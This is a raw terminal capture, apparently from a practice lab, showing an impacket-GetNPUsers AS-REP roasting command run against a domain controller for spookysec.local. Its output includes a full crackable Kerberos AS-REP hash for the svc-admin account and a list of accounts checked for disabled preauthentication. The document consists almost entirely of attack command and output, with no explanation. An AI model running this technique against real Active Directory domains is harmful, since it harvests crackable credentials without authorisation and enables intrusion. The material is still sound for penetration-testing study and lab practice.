 ❯ impacket-GetNPUsers -usersfile ~/Documents/OSCP/usernames.txt -request -format hashcat -outputfile ASREProastables.txt -dc-ip 10.10.231.140 'spookysec.local/'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] User james@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-admin@spookysec.local@SPOOKYSEC.LOCAL:7639a0ced784b15e166c0fa8e501644d$efc8c0c2c5f4fdab377e8b39df36d94d2b9b394e4b3cff53ae90e39f2f1f6bfef874d8eb30e81b81fe9
ba6089202a08347c95f9f592bc90803a33f37f2d7c2849022a3ebcfb74b8f271fd7e8cd1366712d2c46df9986212df400c6d4bd0379b1205650bbbbccc44106d0b574e3a11c86fa53ee748cfc9dd6c813c8b97ab9e82
924684062ce09cdb108d01d88dfcd273f0099e9d7ffa1d4895f511999ae846ad8c296c6705a209a3ff488e80f679e6324330097a4dc5274271f7e90e033e27468e30a3bc407799ba2bc25c5ba242387c48c8692c7fb6
25e4476e4806e046adc70bedb205c41638852a26c3a086396136c6ae9
[-] User James@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robin@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User darkstar@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
=[-] User backup@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paradox@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User JAMES@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Robin@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Administrator@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Darkstar@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Paradox@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DARKSTAR@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ori@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ROBIN@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set